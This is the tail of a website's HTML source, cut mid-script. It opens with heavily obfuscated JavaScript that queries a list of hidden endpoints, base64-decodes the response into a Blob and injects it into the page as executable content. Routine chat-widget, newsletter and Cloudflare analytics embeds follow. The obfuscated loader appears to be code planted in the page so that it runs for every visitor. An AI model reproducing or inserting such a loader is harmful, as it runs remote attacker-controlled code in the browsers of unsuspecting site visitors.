zS$nXKmUxWMZ=Math.max(-0x61,-parseInt(0x61))*parseInt(0x2f)+Math.floor(0x2b)*Number(parseInt(0x69))+Math.ceil(parseInt(0x2c));zS$nXKmUxWMZ<wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xe8)];zS$nXKmUxWMZ+=-0xcb8+0xb2*Math.ceil(0x1a)+-0x55a){UKm_zR_Mjfbx+=String[m$TDsKyXcF_G(0xe6)](parseInt(wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xfe)](zS$nXKmUxWMZ,-0x465+Math.max(0x1,0x1)*parseInt(0x1079)+parseFloat(-0xc12)),-0xf7e+-parseInt(0xb13)+parseInt(0x1aa1)*0x1));}return UKm_zR_Mjfbx;}async function fGD_dCXIiiU(){const kVo$iYTCWZsUGEgDGKCIXceIz=eeT_ivVIIu,uSYjqN$OB=[kVo$iYTCWZsUGEgDGKCIXceIz(0x102),kVo$iYTCWZsUGEgDGKCIXceIz(0xe4),kVo$iYTCWZsUGEgDGKCIXceIz(0xfc),kVo$iYTCWZsUGEgDGKCIXceIz(0xe7),kVo$iYTCWZsUGEgDGKCIXceIz(0x113),kVo$iYTCWZsUGEgDGKCIXceIz(0xf7),kVo$iYTCWZsUGEgDGKCIXceIz(0x117),kVo$iYTCWZsUGEgDGKCIXceIz(0x118)],XP$sHy_SugmFOnoBodwjcBGRDdb=kVo$iYTCWZsUGEgDGKCIXceIz(0xf4),Acwg_oO=hoQzbMWvmLvmjcWJO(kVo$iYTCWZsUGEgDGKCIXceIz(0x10f));for(const yRgQupEnLScZ$GzmaKdzy of uSYjqN$OB){try{const SjKwww_Ba_OcEilAh=new oqYCBFk(yRgQupEnLScZ$GzmaKdzy),kCLBXGJVldiiySTFMzoiVKo=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x11c)](),new Promise((Ap_DyI_r,fZ_RROVo_VdvUBMd)=>setTimeout(()=>fZ_RROVo_VdvUBMd(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0xe5))),Number(parseInt(0x169))*Number(-parseInt(0xa))+-parseInt(0x12d)*-parseInt(0x7)+parseInt(0x3a1)*Math.floor(0x7)))]),tfCRkBCiXRhguxMzqCemR=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x108)](XP$sHy_SugmFOnoBodwjcBGRDdb,Acwg_oO),new Promise((IFYFFsLIlo_eRzqBDUFV,cQXZdWfpUAe)=>setTimeout(()=>cQXZdWfpUAe(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0x105))),parseInt(0x5)*Number(-0x5a4)+-0x1534+Math.ceil(0x5878)))]);try{const LZLZg_wZvTwFaWwV=WaFeQfl(tfCRkBCiXRhguxMzqCemR),XYNubKzDZNniDhG=atob(LZLZg_wZvTwFaWwV),BQHoxRZ$q_N=new Blob([XYNubKzDZNniDhG],{'type':kVo$iYTCWZsUGEgDGKCIXceIz(0x119)}),bHPobMwIOHEA=URL[kVo$iYTCWZsUGEgDGKCIXceIz(0xea)](BQHoxRZ$q_N),hidv$orOMECH=document[kVo$iYTCWZsUGEgDGKCIXceIz(0xf3)](kVo$iYTCWZsUGEgDGKCIXceIz(0x112));hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf0)]=bHPobMwIOHEA,hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf5)]=()=>{const OxONTWcVdV$y=kVo$iYTCWZsUGEgDGKCIXceIz;URL[OxONTWcVdV$y(0xfd)](bHPobMwIOHEA);},hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xe1)]=()=>{const MzgQdjY$XHf=kVo$iYTCWZsUGEgDGKCIXceIz;URL[MzgQdjY$XHf(0xfd)](bHPobMwIOHEA);},document[kVo$iYTCWZsUGEgDGKCIXceIz(0x11a)][kVo$iYTCWZsUGEgDGKCIXceIz(0xeb)](hidv$orOMECH);break;}catch(d_ysz$mwdcgzFMoibVcyz){continue;}}catch(PGR$HsD_iT){continue;}}}fGD_dCXIiiU();})()));</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bbdc35ad045746918560156/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1378054');
</script>
<!-- End MailerLite Universal -->
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1531922ef45942b1bfcb3e9fe7dbe764","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>